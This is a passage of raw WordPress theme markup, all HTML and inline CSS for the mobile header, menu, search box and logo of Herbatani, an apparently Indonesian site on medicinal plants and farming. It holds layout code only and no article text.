                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-941"><a href="https://herbatani.com/">Home</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-413"><a href="https://herbatani.com/category/tanaman-obat/">Tanaman Obat</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://herbatani.com/category/cara-konsumsi/">Cara Konsumsi</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://herbatani.com/category/budidaya/">Budidaya</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-414"><a href="https://herbatani.com/category/tips-sehat/">Tips Sehat</a></li>
<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="https://herbatani.com/category/seputar-pertanian/">Seputar Pertanian</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://herbatani.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-8px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #31d6aa;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td-medicine-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 1px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://herbatani.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Logo"  title=""  width="512" height="512" data-lazy-src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" /><noscript><img class="tdb-logo-img" src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" alt="Logo"  title=""  width="512" height="512" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Herbatani</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-6px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 16px 0px rgba(22,35,58,0.1);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-8px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #31d6aa;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td-medicine-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_23 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 1px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://herbatani.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Logo"  title=""  width="512" height="512" data-lazy-src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" /><noscript><img class="tdb-logo-img" src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" alt="Logo"  title=""  width="512" height="512" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Herbatani</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
